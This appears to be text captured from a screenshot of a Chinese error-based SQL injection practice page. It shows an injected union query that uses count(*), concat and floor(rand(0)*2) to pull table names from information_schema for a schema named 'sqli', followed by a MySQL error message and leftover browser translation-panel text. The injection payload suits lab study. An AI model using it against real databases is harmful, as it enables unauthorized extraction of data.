 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli'
),0x7e,floor(rand(0)*2))name from information_schema.tables group by name;
查询错误: Subquery returns more than 1 row
百度翻译 英语
子查询返回超过1行
谷歌翻译 英语
子查询返回超过 1 行
下方是预定义的三个快捷链接，你可以
前往“设置” - “翻译面板” - “快捷链接”中
修改或删除它们。不再提示
谷歌搜索 维基百科 剑桥词典